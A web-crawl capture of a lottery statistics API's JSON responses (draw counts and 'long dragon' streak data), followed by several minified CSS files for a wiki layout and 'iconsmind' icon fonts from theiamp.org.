20:14:00","preDrawIssue":20260120085,"drawIssue":20260120086,"enable":0,"firstSingleCount":45,"firstDoubleCount":40,"firstBigCount":46,"firstSmallCount":39,"secondSingleCount":45,"secondDoubleCount":40,"secondBigCount":45,"secondSmallCount":40,"thirdSingleCount":39,"thirdDoubleCount":46,"thirdBigCount":46,"thirdSmallCount":39,"fourthSingleCount":49,"fourthDoubleCount":36,"fourthBigCount":42,"fourthSmallCount":43,"fifthSingleCount":50,"fifthDoubleCount":35,"fifthBigCount":45,"fifthSmallCount":40,"sixthSingleCount":41,"sixthDoubleCount":44,"sixthBigCount":46,"sixthSmallCount":39,"seventhSingleCount":38,"seventhDoubleCount":47,"seventhBigCount":32,"seventhSmallCount":53,"eighthSingleCount":38,"eighthDoubleCount":47,"eighthBigCount":35,"eighthSmallCount":50,"ninthSingleCount":40,"ninthDoubleCount":45,"ninthBigCount":45,"ninthSmallCount":40,"tenthSingleCount":40,"tenthDoubleCount":45,"tenthBigCount":43,"tenthSmallCount":42,"sumSingleCount":52,"sumDoubleCount":33,"sumBigCount":41,"sumSmallCount":44,"firstDragonCount":44,"firstTigerCount":41,"secondDragonCount":40,"secondTigerCount":45,"thirdDragonCount":47,"thirdTigerCount":38,"fourthDragonCount":50,"fourthTigerCount":35,"fifthDragonCount":43,"fifthTigerCount":42}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 53
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":4,"count":5},{"rank":3,"state":6,"count":5},{"rank":1,"state":3,"count":4},{"rank":2,"state":4,"count":4},{"rank":2,"state":6,"count":4},{"rank":8,"state":3,"count":3},{"rank":3,"state":1,"count":2},{"rank":4,"state":1,"count":2},{"rank":4,"state":5,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":7,"state":2,"count":2},{"rank":7,"state":4,"count":2},{"rank":9,"state":2,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/a2875947cba6f98b2723ecdd2ab6eefa8a3a.css
body_size: 1447
content:
.wiki-header-search{display:inline-block;float:left}.wiki-toggle-search{text-align:center;font-size:18px;position:relative;cursor:pointer;float:left;z-index:10;padding:7px;margin:6px}.wiki-toggle-search:before{width:18px;display:block}.wiki-header-separator,.wiki-header-title{display:none}.wiki-main{background-color:#120566;text-align:center;padding-top:100px !important}.wiki-main-title{color:#fff;font-size:2rem;font-weight:600;max-width:800px;margin:60px auto 40px;line-height:40px}.wiki-main-subtitle{color:#fff;font-size:.9rem;max-width:850px;margin:40px auto 50px}.wiki-link{color:#fff;font-weight:600}.wiki-link:hover{color:#cdcdcd}.wiki-archive .docs-single-cat-wrap{border:1px solid #e7e6f0 !important;border-radius:4px}.wiki-archive-main-wrapper{min-height:calc(100vh - 80px)}.wiki-archive .docs-cat-title{font-family:'Poppins',sans-serif}.wiki-footer{position:static !important}#wrapper{margin-bottom:0 !important}.wiki-footer .lower-footer{background-color:#e7e6f0;color:#8982b3}.wiki-footer .lower-footer .container{border:none}.wiki-footer a{color:#8982b3 !important;margin-bottom:10px}.wiki-footer a:last-child{margin-bottom:20px}.wiki-footer a:hover{color:#685594 !important}.wiki-header-shadow{-webkit-box-shadow:0 9px 36px 15px rgba(0,0,0,.09);box-shadow:0 9px 36px 15px rgba(0,0,0,.09)}.wiki-archive-title{border-bottom:2px solid #e7e6f0;margin-top:40px;padding:0 10px}.wiki-content-area{padding:0 !important;max-width:none !important;min-height:calc(100vh - 80px)}.wiki-archive-title h1,.wiki-archive-title h2,.wiki-archive-title h3{color:#120566 !important;font-size:2rem !important;font-weight:600;font-family:'Poppins',sans-serif}.wiki-archive-subtitle{margin-top:10px;color:#120566;margin-bottom:40px}.wiki-archive-group{color:#120566;font-size:1.5rem;margin-bottom:40px}.wiki-archive-group span{display:inline-block;margin-bottom:10px}.wiki-archive-list ul li a,.wiki-category-item{background-color:#e7e6f0;border-radius:4px;color:#120566 !important;font-weight:500 !important;font-size:.9rem !important;padding:5px 10px 5px 20px;width:100%}.wiki-category-item{width:fit-content;padding:5px 20px}.wiki-category{margin-top:30px}.wiki-archive-list ul li a:hover{background-color:#d2d0e0}.wiki-sidebar{display:none}.wiki-article-title{text-align:left}.wiki-article-title h1{padding-bottom:0 !important}.wiki-article-entry-content{margin-top:30px}.betterdocs-content{padding:0 10px}.wiki-article-entry-content a{color:#4361ee !important}.wiki-article-entry-content a{color:#3b55d7 !important}.wiki-article-entry-content .betterdocs-toc .toc-title{display:none}.wiki-article-entry-content .betterdocs-toc .toc-list a,.wiki-article-entry-content .betterdocs-toc .toc-list a:before{font-family:'Poppins',sans-serif;color:#4361ee;font-weight:400}.betterdocs-social-share-heading h5,.update-date{font-family:'Poppins',sans-serif;color:#2a1e75 !important}.my-modal{margin-top:200px !important}@media all and (min-width:400px){.wiki-header-title{display:block;font-size:1.2rem;color:#120566;font-weight:600}.wiki-header-separator{display:block;height:40px;width:2px;background-color:rgba(18,5,102,.08);margin-left:10px;margin-right:20px}}@media all and (min-width:600px){.wiki-archive-list{display:grid;grid-template-columns:1fr 1fr;column-gap:5em}}@media all and (min-width:960px){.wiki-archive-title{margin-top:unset;padding:unset}.betterdocs-content{padding:unset}.wiki-footer a{margin-left:20px;margin-bottom:0}.wiki-footer a:not(:last-child):after{display:inline-block;position:relative;left:10px;content:"";width:2px;height:15px;transform:translateY(2px);background-color:#8982b3}.wiki-sidebar{display:block;flex:0 0 30%;max-width:300px;background-color:#120566;padding-top:70px;padding-left:40px}.wiki-sidebar-content{position:sticky;top:180px}.wiki-sidebar-item{margin-bottom:40px}.wiki-sidebar-item span,.wiki-sidebar-item p,.wiki-sidebar-item a{color:#fff}.wiki-text-bold{font-weight:700}.wiki-listing-main{padding-top:140px !important;padding-left:50px !important;max-width:1200px}.wiki-sidebar-book{background-color:#fff;transform:translateX(-40px);padding:20px 15px 20px 40px;border-radius:0 4px 4px 0;top:500px;position:sticky}.wiki-sidebar-book p{color:#120566;font-weight:600}.wiki-btn-book{margin-top:10px;color:#4361ee;font-weight:600;padding:8px 0;border:1px solid #4361ee;border-radius:50px;background-color:#fff;display:block;text-align:center}.wiki-btn-book:hover{background-color:#eee}}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/f820aea00a98c35ef0c3020b1414f468de0d.css
body_size: 541
content:
@font-face{font-family:'iconsmind-Bodypart';src:url('../woff/bodypart.woff') format('woff'),url('../ttf/bodypart.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Bodypart[class^=iconsmind-],.iconsmind-Bodypart[class*=" iconsmind-"]{font-family:'iconsmind-Bodypart' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Bones:before{content:"\e900"!important}.iconsmind-Brain:before{content:"\e901"!important}.iconsmind-Brain-2:before{content:"\e902"!important}.iconsmind-Cardiovascular:before{content:"\e903"!important}.iconsmind-Ear:before{content:"\e904"!important}.iconsmind-Elbow:before{content:"\e905"!important}.iconsmind-Eye:before{content:"\e906"!important}.iconsmind-Eye-Blind:before{content:"\e907"!important}.iconsmind-Eyebrow:before{content:"\e908"!important}.iconsmind-Eyebrow-2:before{content:"\e909"!important}.iconsmind-Eyebrow-3:before{content:"\e90a"!important}.iconsmind-Eye-Invisible:before{content:"\e90b"!important}.iconsmind-Eye-Visible:before{content:"\e90c"!important}.iconsmind-Face-Style:before{content:"\e90d"!important}.iconsmind-Face-Style2:before{content:"\e90e"!important}.iconsmind-Face-Style3:before{content:"\e90f"!important}.iconsmind-Face-Style4:before{content:"\e910"!important}.iconsmind-Face-Style5:before{content:"\e911"!important}.iconsmind-Face-Style6:before{content:"\e912"!important}.iconsmind-Finger:before{content:"\e913"!important}.iconsmind-Fingerprint:before{content:"\e914"!important}.iconsmind-Fingerprint-2:before{content:"\e915"!important}.iconsmind-Foot:before{content:"\e916"!important}.iconsmind-Foot-2:before{content:"\e917"!important}.iconsmind-Hair:before{content:"\e918"!important}.iconsmind-Hand:before{content:"\e919"!important}.iconsmind-Hands:before{content:"\e91a"!important}.iconsmind-Heart:before{content:"\e91b"!important}.iconsmind-Knee:before{content:"\e91c"!important}.iconsmind-Leg:before{content:"\e91d"!important}.iconsmind-Leg-2:before{content:"\e91e"!important}.iconsmind-Mustache:before{content:"\e91f"!important}.iconsmind-Mustache-2:before{content:"\e920"!important}.iconsmind-Mustache-3:before{content:"\e921"!important}.iconsmind-Mustache-4:before{content:"\e922"!important}.iconsmind-Mustache-5:before{content:"\e923"!important}.iconsmind-Noose:before{content:"\e924"!important}.iconsmind-Tooth:before{content:"\e925"!important}.iconsmind-Tooth-2:before{content:"\e926"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/446d46603d68140ce644e426cacb34b8f88e.css
body_size: 627
content:
@font-face{font-family:'iconsmind-User-Interface';src:url('../woff/user-interface.woff') format('woff'),url('../ttf/user-interface.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-User-Interface[class^=iconsmind-],.iconsmind-User-Interface[class*=" iconsmind-"]{font-family:'iconsmind-User-Interface' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Affiliate:before{content:"\e900"!important}.iconsmind-Background:before{content:"\e901"!important}.iconsmind-Billing:before{content:"\e902"!important}.iconsmind-Control:before{content:"\e903"!important}.iconsmind-Control-2:before{content:"\e904"!important}.iconsmind-Crop-2:before{content:"\e905"!important}.iconsmind-Dashboard:before{content:"\e906"!important}.iconsmind-Duplicate-Layer:before{content:"\e907"!important}.iconsmind-Filter-2:before{content:"\e908"!important}.iconsmind-Gear:before{content:"\e909"!important}.iconsmind-Gear-2:before{content:"\e90a"!important}.iconsmind-Gears:before{content:"\e90b"!important}.iconsmind-Gears-2:before{content:"\e90c"!important}.iconsmind-Information:before{content:"\e90d"!important}.iconsmind-Layer-Backward:before{content:"\e90e"!important}.iconsmind-Layer-Forward:before{content:"\e90f"!important}.iconsmind-Library:before{content:"\e910"!important}.iconsmind-Loading:before{content:"\e911"!important}.iconsmind-Loading-2:before{content:"\e912"!important}.iconsmind-Loading-3:before{content:"\e913"!important}.iconsmind-Magnifi-Glass:before{content:"\e914"!important}.iconsmind-Magnifi-Glass-:before{content:"\e915"!important}.iconsmind-Magnifi-Glass2:before{content:"\e916"!important}.iconsmind-Mouse-Pointer:before{content:"\e917"!important}.iconsmind-On-off:before{content:"\e918"!important}.iconsmind-On-Off-2:before{content:"\e919"!important}.iconsmind-On-Off-3:before{content:"\e91a"!important}.iconsmind-Preview:before{content:"\e91b"!important}.iconsmind-Pricing:before{content:"\e91c"!important}.iconsmind-Profile:before{content:"\e91d"!important}.iconsmind-Project:before{content:"\e91e"!important}.iconsmind-Rename:before{content:"\e91f"!important}.iconsmind-Repair:before{content:"\e920"!important}.iconsmind-Save:before{content:"\e921"!important}.iconsmind-Scroller:before{content:"\e922"!important}.iconsmind-Scroller-2:before{content:"\e923"!important}.iconsmind-Share:before{content:"\e924"!important}.iconsmind-Statistic:before{content:"\e925"!important}.iconsmind-Support:before{content:"\e926"!important}.iconsmind-Switch:before{content:"\e927"!important}.iconsmind-Upgrade:before{content:"\e928"!important}.iconsmind-User:before{content:"\e929"!important}.iconsmind-Wrench:before{content:"\e92a"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/108deec7664016501f1c3faddfd6b1588e91.css
body_size: 788
content:
@font-face{font-family:'iconsmind-People';src:url('../woff/people.woff') format('woff'),url('../ttf/people.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-People[class^=iconsmind-],.iconsmind-People[class*=" iconsmind-"]{font-family:'iconsmind-People' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Add-User:before{content:"\e900"!important}.iconsmind-Add-UserStar:before{content:"\e901"!important}.iconsmind-Administrator:before{content:"\e902"!important}.iconsmind-Alien:before{content:"\e903"!important}.iconsmind-Alien-2:before{content:"\e904"!important}.iconsmind-Assistant:before{content:"\e905"!important}.iconsmind-Baby:before{content:"\e906"!important}.iconsmind-Baby-Cry:before{content:"\e907"!important}.iconsmind-Boy:before{content:"\e908"!important}.iconsmind-Business-Man:before{content:"\e909"!important}.iconsmind-Business-ManWoman:before{content:"\e90a"!important}.iconsmind-Business-Mens:before{content:"\e90b"!important}.iconsmind-Business-Woman:before{content:"\e90c"!important}.iconsmind-Checked-User:before{content:"\e90d"!important}.iconsmind-Chef:before{content:"\e90e"!important}.iconsmind-Conference:before{content:"\e90f"!important}.iconsmind-Cool-Guy:before{content:"\e910"!important}.iconsmind-Criminal:before{content:"\e911"!important}.iconsmind-Dj:before{content:"\e912"!important}.iconsmind-Doctor:before{content:"\e913"!important}.iconsmind-Engineering:before{content:"\e914"!important}.iconsmind-Farmer:before{content:"\e915"!important}.iconsmind-Female:before{content:"\e916"!important}.iconsmind-Female-2:before{content:"\e917"!important}.iconsmind-Find-User:before{content:"\e918"!important}.iconsmind-Geek:before{content:"\e919"!important}.iconsmind-Genius:before{content:"\e91a"!important}.iconsmind-Girl:before{content:"\e91b"!important}.iconsmind-Headphone:before{content:"\e91c"!important}.iconsmind-Headset:before{content:"\e91d"!important}.iconsmind-ID-2:before{content:"\e91e"!important}.iconsmind-ID-3:before{content:"\e91f"!important}.iconsmind-ID-Card:before{content:"\e920"!important}.iconsmind-King-2:before{content:"\e921"!important}.iconsmind-Lock-User:before{content:"\e922"!important}.iconsmind-Love-User:before{content:"\e923"!important}.iconsmind-Male:before{content:"\e924"!important}.iconsmind-Male-2:before{content:"\e925"!important}.iconsmind-MaleFemale:before{content:"\e926"!important}.iconsmind-Man-Sign:before{content:"\e927"!important}.iconsmind-Mens:before{content:"\e928"!important}.iconsmind-Network:before{content:"\e929"!important}.iconsmind-Nurse:before{content:"\e92a"!important}.iconsmind-Pac-Man:before{content:"\e92b"!important}.iconsmind-Pilot:before{content:"\e92c"!important}.iconsmind-Police-Man:before{content:"\e92d"!important}.iconsmind-Police-Woman:before{content:"\e92e"!important}.iconsmind-Professor:before{content:"\e92f"!important}.iconsmind-Punker:before{content:"\e930"!important}.iconsmind-Queen-2:before{content:"\e931"!important}.iconsmind-Remove-User:before{content:"\e932"!important}.iconsmind-Robot:before{content:"\e933"!important}.iconsmind-Speak:before{content:"\e934"!important}.iconsmind-Speak-2:before{content:"\e935"!important}.iconsmind-Spy:before{content:"\e936"!important}.iconsmind-Student-Female:before{content:"\e937"!important}.iconsmind-Student-Male:before{content:"\e938"!important}.iconsmind-Student-MaleFemale:before{content:"\e939"!important}.iconsmind-Students:before{content:"\e93a"!important}.iconsmind-Superman:before{content:"\e93b"!important}.iconsmind-Talk-Man:before{content:"\e93c"!important}.iconsmind-Teacher:before{content:"\e93d"!important}.iconsmind-Waiter:before{content:"\e93e"!important}.iconsmind-WomanMan:before{content:"\e93f"!important}.iconsmind-Woman-Sign:before{content:"\e940"!important}.iconsmind-Wonder-Woman:before{content:"\e941"!important}.iconsmind-Worker:before{content:"\e942"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/5d32963cf8ce969cf32cd2406653ef7a1fde.css
body_size: 434
content:
@font-face{font-family:'iconsmind-Seo-Icons';src:url('../woff/seo-icons.woff') format('woff'),url('../ttf/seo-icons.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Seo-Icons[class^=iconsmind-],.iconsmind-Seo-Icons[class*=" iconsmind-"]{font-family:'iconsmind-Seo-Icons' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Broke-Link2:before{content:"\e900"!important}.iconsmind-Coding:before{content:"\e901"!important}.iconsmind-Consulting:before{content:"\e902"!important}.iconsmind-Copyright:before{content:"\e903"!important}.iconsmind-Idea-2:before{content:"\e904"!important}.iconsmind-Idea-3:before{content:"\e905"!important}.iconsmind-Idea-4:before{content:"\e906"!important}.iconsmind-Idea-5:before{content:"\e907"!important}.iconsmind-Internet:before{content:"\e908"!important}.iconsmind-Internet-2:before{content:"\e909"!important}.iconsmind-Link-2:before{content:"\e90a"!important}.iconsmind-Management:before{content:"\e90b"!important}.iconsmind-Monitor-Analytics:before{content:"\e90c"!important}.iconsmind-Monitoring:before{content:"\e90d"!important}.iconsmind-Optimization:before{content:"\e90e"!important}.iconsmind-Search-People:before{content:"\e90f"!important}.iconsmind-Tag:before{content:"\e910"!important}.iconsmind-Target:before{content:"\e911"!important}.iconsmind-Target-Market:before{content:"\e912"!important}.iconsmind-Testimonal:before{content:"\e913"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/770f2cd2bf480b1f2bc064787ed56efc19cf.css
body_size: 582
content:
@font-face{font-family:'iconsmind-Folders-Class';src:url('../woff/folders-class.woff') format('woff'),url('../ttf/folders-class.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Folders-Class[class^=iconsmind-],.iconsmind-Folders-Class[class*=" iconsmind-"]{font-family:'iconsmind-Folders-Class' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Box-Close:before{content:"\e900"!important}.iconsmind-Box-Open:before{content:"\e901"!important}.iconsmind-Box-withFolders:before{content:"\e902"!important}.iconsmind-Folder:before{content:"\e903"!important}.iconsmind-Folder-Add:before{content:"\e904"!important}.iconsmind-Folder-Archive:before{content:"\e905"!important}.iconsmind-Folder-Binder:before{content:"\e906"!important}.iconsmind-Folder-Binder2:before{content:"\e907"!important}.iconsmind-Folder-Block:before{content:"\e908"!important}.iconsmind-Folder-Bookmark:before{content:"\e909"!important}.iconsmind-Folder-Close:before{content:"\e90a"!important}.iconsmind-Folder-Cloud:before{content:"\e90b"!important}.iconsmind-Folder-Delete:before{content:"\e90c"!important}.iconsmind-Folder-Download:before{content:"\e90d"!important}.iconsmind-Folder-Edit:before{content:"\e90e"!important}.iconsmind-Folder-Favorite:before{content:"\e90f"!important}.iconsmind-Folder-Fire:before{content:"\e910"!important}.iconsmind-Folder-Hide:before{content:"\e911"!important}.iconsmind-Folder-Link:before{content:"\e912"!important}.iconsmind-Folder-Loading:before{content:"\e913"!important}.iconsmind-Folder-Lock:before{content:"\e914"!important}.iconsmind-Folder-Love:before{content:"\e915"!important}.iconsmind-Folder-Music:before{content:"\e916"!important}.iconsmind-Folder-Network:before{content:"\e917"!important}.iconsmind-Folder-Open:before{content:"\e918"!important}.iconsmind-Folder-Open2:before{content:"\e919"!important}.iconsmind-Folder-Organizing:before{content:"\e91a"!important}.iconsmind-Folder-Pictures:before{content:"\e91b"!important}.iconsmind-Folder-Refresh:before{content:"\e91c"!important}.iconsmind-Folder-Remove-:before{content:"\e91d"!important}.iconsmind-Folders:before{content:"\e91e"!important}.iconsmind-Folder-Search:before{content:"\e91f"!important}.iconsmind-Folder-Settings:before{content:"\e920"!important}.iconsmind-Folder-Share:before{content:"\e921"!important}.iconsmind-Folder-Trash:before{content:"\e922"!important}.iconsmind-Folder-Upload:before{content:"\e923"!important}.iconsmind-Folder-Video:before{content:"\e924"!important}.iconsmind-Folder-WithDocument:before{content:"\e925"!important}.iconsmind-Folder-Zip:before{content:"\e926"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/57160a32e00db6a68f29920f61c367c744b8.css
body_size: 509
content:
@font-face{font-family:'iconsmind-Security';src:url('../woff/security.woff') format('woff'),url('../ttf/security.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Security[class^=iconsmind-],.iconsmind-Security[class*=" iconsmind-"]{font-family:'iconsmind-Security' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Computer-Secure:before{content:"\e900"!important}.iconsmind-Eye-Scan:before{content:"\e901"!important}.iconsmind-Finger-Print:before{content:"\e902"!important}.iconsmind-Firewall:before{content:"\e903"!important}.iconsmind-Key-Lock:before{content:"\e904"!important}.iconsmind-Laptop-Secure:before{content:"\e905"!important}.iconsmind-Layer-1532:before{content:"\e906"!important}.iconsmind-Lock:before{content:"\e907"!important}.iconsmind-Lock-2:before{content:"\e908"!important}.iconsmind-Lock-3:before{content:"\e909"!important}.iconsmind-Password:before{content:"\e90a"!important}.iconsmind-Password-Field:before{content:"\e90b"!important}.iconsmind-Police:before{content:"\e90c"!important}.iconsmind-Safe-Box:before{content:"\e90d"!important}.iconsmind-Security-Block:before{content:"\e90e"!important}.iconsmind-Security-Bug:before{content:"\e90f"!important}.iconsmind-Security-Camera:before{content:"\e910"!important}.iconsmind-Security-Check:before{content:"\e911"!important}.iconsmind-Security-Settings:before{content:"\e912"!important}.iconsmind-Securiy-Remove:before{content:"\e913"!important}.iconsmind-Shield:before{content:"\e914"!important}.iconsmind-Smartphone-Secure:before{content:"\e915"!important}.iconsmind-SSL:before{content:"\e916"!important}.iconsmind-Tablet-Secure:before{content:"\e917"!important}.iconsmind-Type-Pass:before{content:"\e918"!important}.iconsmind-Unlock:before{content:"\e919"!important}.iconsmind-Unlock-2:before{content:"\e91a"!important}.iconsmind-Unlock-3:before{content:"\e91b"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/017466beceaca331173a878a3e998c25b006.css
body_size: 609
content:
@font-face{font-family:'iconsmind-Business-Finance';src:url('../woff/business-finance.woff') format('woff'),url('../ttf/business-finance.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Business-Finance[class^=iconsmind-],.iconsmind-Business-Finance[class*=" iconsmind-"]{font-family:'iconsmind-Business-Finance' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-AMX:before{content:"\e900"!important}.iconsmind-ATM:before{content:"\e901"!important}.iconsmind-Bar-Chart:before{content:"\e902"!important}.iconsmind-Bar-Chart2:before{content:"\e903"!important}.iconsmind-Bar-Chart3:before{content:"\e904"!important}.iconsmind-Bar-Chart4:before{content:"\e905"!important}.iconsmind-Bar-Chart5:before{content:"\e906"!important}.iconsmind-Calculator:before{content:"\e907"!important}.iconsmind-Calculator-2:before{content:"\e908"!important}.iconsmind-Calculator-3:before{content:"\e909"!important}.iconsmind-Calendar:before{content:"\e90a"!important}.iconsmind-Calendar-2:before{content:"\e90b"!important}.iconsmind-Calendar-3:before{content:"\e90c"!important}.iconsmind-Calendar-4:before{content:"\e90d"!important}.iconsmind-Claps:before{content:"\e90e"!important}.iconsmind-Coin:before{content:"\e90f"!important}.iconsmind-Coins-3:before{content:"\e910"!important}.iconsmind-Credit-Card:before{content:"\e911"!important}.iconsmind-Credit-Card2:before{content:"\e912"!important}.iconsmind-Credit-Card3:before{content:"\e913"!important}.iconsmind-Diamond:before{content:"\e914"!important}.iconsmind-Dollar:before{content:"\e915"!important}.iconsmind-Dollar-Sign:before{content:"\e916"!important}.iconsmind-Dollar-Sign2:before{content:"\e917"!important}.iconsmind-Euro:before{content:"\e918"!important}.iconsmind-Euro-Sign:before{content:"\e919"!important}.iconsmind-Euro-Sign2:before{content:"\e91a"!important}.iconsmind-Financial:before{content:"\e91b"!important}.iconsmind-Handshake:before{content:"\e91c"!important}.iconsmind-Line-Chart:before{content:"\e91d"!important}.iconsmind-Line-Chart2:before{content:"\e91e"!important}.iconsmind-Line-Chart3:before{content:"\e91f"!important}.iconsmind-Master-Card:before{content:"\e920"!important}.iconsmind-Money:before{content:"\e921"!important}.iconsmind-Money-2:before{content:"\e922"!important}.iconsmind-Money-Bag:before{content:"\e923"!important}.iconsmind-Pie-Chart:before{content:"\e924"!important}.iconsmind-Pie-Chart2:before{content:"\e925"!important}.iconsmind-Pie-Chart3:before{content:"\e926"!important}.iconsmind-Pound:before{content:"\e927"!important}.iconsmind-Pound-Sign:before{content:"\e928"!important}.iconsmind-Pound-Sign2:before{content:"\e929"!important}.iconsmind-Safe-Box:before{content:"\e92a"!important}.iconsmind-Token:before{content:"\e92b"!important}.iconsmind-Visa:before{content:"\e92c"!important}.iconsmind-Wallet:before{content:"\e92d"!important}.iconsmind-Wallet-2:before{content:"\e92e"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/e97be8ba7cb4521a485eb485be3ec282b91b.css
body_size: 809
content:
@font-face{font-family:'iconsmind-Buildings-Landmarks';src:url('../woff/buildings-landmarks.woff') format('woff'),url('../ttf/buildings-landmarks.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Buildings-Landmarks[class^=iconsmind-],.iconsmind-Buildings-Landmarks[class*=" iconsmind-"]{font-family:'iconsmind-Buildings-Landmarks' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Bank:before{content:"\e900"!important}.iconsmind-Berlin-Tower:before{content:"\e901"!important}.iconsmind-Big-Bang:before{content:"\e902"!important}.iconsmind-Blueprint:before{content:"\e903"!important}.iconsmind-Bridge:before{content:"\e904"!important}.iconsmind-Building:before{content:"\e905"!important}.iconsmind-Castle:before{content:"\e906"!important}.iconsmind-Cathedral:before{content:"\e907"!important}.iconsmind-Chimney:before{content:"\e908"!important}.iconsmind-Chinese-Temple:before{content:"\e909"!important}.iconsmind-Chrysler-Building:before{content:"\e90a"!important}.iconsmind-City-Hall:before{content:"\e90b"!important}.iconsmind-Clothing-Store:before{content:"\e90c"!important}.iconsmind-Colosseum:before{content:"\e90d"!important}.iconsmind-Column:before{content:"\e90e"!important}.iconsmind-Column-2:before{content:"\e90f"!important}.iconsmind-Column-3:before{content:"\e910"!important}.iconsmind-Door:before{content:"\e911"!important}.iconsmind-Eifel-Tower:before{content:"\e912"!important}.iconsmind-El-Castillo:before{content:"\e913"!important}.iconsmind-Embassy:before{content:"\e914"!important}.iconsmind-Empire-StateBuilding:before{content:"\e915"!important}.iconsmind-Factory:before{content:"\e916"!important}.iconsmind-Fire-Staion:before{content:"\e917"!important}.iconsmind-Home:before{content:"\e918"!important}.iconsmind-Home-2:before{content:"\e919"!important}.iconsmind-Home-3:before{content:"\e91a"!important}.iconsmind-Home-4:before{content:"\e91b"!important}.iconsmind-Hospital:before{content:"\e91c"!important}.iconsmind-Hotel:before{content:"\e91d"!important}.iconsmind-Japanese-Gate:before{content:"\e91e"!important}.iconsmind-Leaning-Tower:before{content:"\e91f"!important}.iconsmind-Library:before{content:"\e920"!important}.iconsmind-Lighthouse:before{content:"\e921"!important}.iconsmind-Museum:before{content:"\e922"!important}.iconsmind-Office:before{content:"\e923"!important}.iconsmind-Opera-House:before{content:"\e924"!important}.iconsmind-Pantheon:before{content:"\e925"!important}.iconsmind-Pentagon:before{content:"\e926"!important}.iconsmind-Petronas-Tower:before{content:"\e927"!important}.iconsmind-Piramids:before{content:"\e928"!important}.iconsmind-Police-Station:before{content:"\e929"!important}.iconsmind-Post-Office:before{content:"\e92a"!important}.iconsmind-Prater:before{content:"\e92b"!important}.iconsmind-Roof:before{content:"\e92c"!important}.iconsmind-Space-Needle:before{content:"\e92d"!important}.iconsmind-St-BasilsCathedral:before{content:"\e92e"!important}.iconsmind-St-PaulsCathedral:before{content:"\e92f"!important}.iconsmind-Structure:before{content:"\e930"!important}.iconsmind-Taj-Mahal:before{content:"\e931"!important}.iconsmind-Temple:before{content:"\e932"!important}.iconsmind-The-WhiteHouse:before{content:"\e933"!important}.iconsmind-Tower:before{content:"\e934"!important}.iconsmind-Tower-2:before{content:"\e935"!important}.iconsmind-Tower-Bridge:before{content:"\e936"!important}.iconsmind-University:before{content:"\e937"!important}.iconsmind-Warehouse:before{content:"\e938"!important}.iconsmind-Window:before{content:"\e939"!important}.iconsmind-Windows:before{content:"\e93a"!important}

--- FILE ---
content_type: text/css
request_url: http://www.theiamp.org/css/74ea1fbec29b48f4e620602bb5726b8ca0f7.css
body_size: 576
content:
@font-face{font-family:'iconsmind-Maps-Locations';src:url('../woff/maps-locations.woff') format('woff'),url('../ttf/maps-locations.ttf') format('truetype');font-weight:400;font-style:normal;font-display:block}.iconsmind-Maps-Locations[class^=iconsmind-],.iconsmind-Maps-Locations[class*=" iconsmind-"]{font-family:'iconsmind-Maps-Locations' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.iconsmind-Compass:before{content:"\e900"!important}.iconsmind-Compass-2:before{content:"\e901"!important}.iconsmind-Compass-Rose:before{content:"\e902"!important}.iconsmind-Direction-East:before{content:"\e903"!important}.iconsmind-Direction-North:before{content:"\e904"!important}.iconsmind-Direction-South:before{content:"\e905"!important}.iconsmind-Direction-West:before{content:"\e906"!important}.iconsmind-Edit-Map:before{content:"\e907"!important}.iconsmind-Geo:before{content:"\e908"!important}.iconsmind-Geo1:before{content:"\e909"!important}.iconsmind-Geo2:before{content:"\e90a"!important}.iconsmind-Geo21:before{content:"\e90b"!important}.iconsmind-Geo22:before{content:"\e90c"!important}.iconsmind-Geo23:before{content:"\e90d"!important}.iconsmind-Geo2-Close:before{content:"\e90e"!important}.iconsmind-Geo2-Love:before{content:"\e90f"!important}.iconsmind-Geo2-Number:before{content:"\e910"!important}.iconsmind-Geo2-Star:before{content:"\e911"!important}.iconsmind-Geo3:before{content:"\e912"!important}.iconsmind-Geo31:before{content:"\e913"!important}.iconsmind-Geo32:before{content:"\e914"!important}.iconsmind-Geo3-Close:before{content:"\e915"!important}.iconsmind-Geo3-Love:before{content:"\e916"!important}.iconsmind-Geo3-Number:before{content:"\e917"!important}.iconsmind-Geo3-Star:before{content:"\e918"!important}.iconsmind-Geo-Close:before{content:"\e919"!important}.iconsmind-Geo-Love:before{content:"\e91a"!important}.iconsmind-Geo-Number:before{content:"\e91b"!important}.iconsmind-Geo-Star:before{content:"\e91c"!important}.iconsmind-Global-Position:before{content:"\e91d"!important}.iconsmind-Globe:before{content:"\e91e"!important}.iconsmind-Glo